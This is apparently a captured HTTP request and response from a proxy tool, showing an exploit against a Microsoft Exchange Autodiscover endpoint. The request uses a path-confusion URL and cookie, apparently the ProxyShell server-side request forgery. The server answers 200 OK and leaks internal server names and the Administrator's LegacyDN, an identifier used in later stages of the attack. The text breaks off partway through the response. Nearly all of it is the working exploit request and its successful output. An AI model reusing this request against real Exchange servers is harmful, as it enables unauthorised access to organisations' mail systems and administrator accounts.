 Pretty Raw Hex \n ≡
1 POST /Autodiscover/autodiscover.json?a=unicodesec@unicodesec.com/autodiscover/autodiscover.xml HTTP/2
2 Host: localhost
3 Accept-Encoding: gzip
4 Accept: */*
5 User-Agent: Hello-World
6 Content-Type: text/xml
7 Cookie: Email=Autodiscover/autodiscover.json?a=unicodesec@unicodesec.com
8 Content-Length: 368
9
10 <Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
11 <Request>
12 <EMailAddress>
administrator@test.comS
</EMailAddress>
13 <AcceptableResponseSchema>
http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a
</AcceptableResponseSchema>
14 </Request>
Search...
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 200 OK
Prettified view
ol: private
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 Request-Id: 1d3e92a3-1a11-4ab7-b29d-80a1b01df3c2
7 X-Calculatedbetarget: win-m5eiu5l7c7p.test.com
8 X-Diaginfo: WIN-M5EIU5L7C7P
9 X-Beserver: WIN-M5EIU5L7C7P
10 X-Aspnet-Version: 4.0.30319
11 Set-Cookie: X-BackEndCookie=; expires=Tue, 13-Aug-1991 02:35:18 GMT; path=/Autodiscover; secure; HttpOnly
12 X-Powered-By: ASP.NET
13 X-Feserver: WIN-M5EIU5L7C7P
14 Date: Fri, 13 Aug 2021 02:35:18 GMT
15 Content-Length: 3891
16
17 <?xml version="1.0" encoding="utf-8"?>
18 <Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/responseschema/2006">
19 <Response xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
20 <User>
21 <DisplayName>
Administrator
</DisplayName>
22 <LegacyDN>
/o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=fc6337fd9fa94e47a014099c5b711d06-Admin
</LegacyDN>
23 <AutoDiscoverSMTPAddress>
Administrator@test.com
</AutoDiscoverSMTPAddress>
24 <DeploymentId>
宽字节安全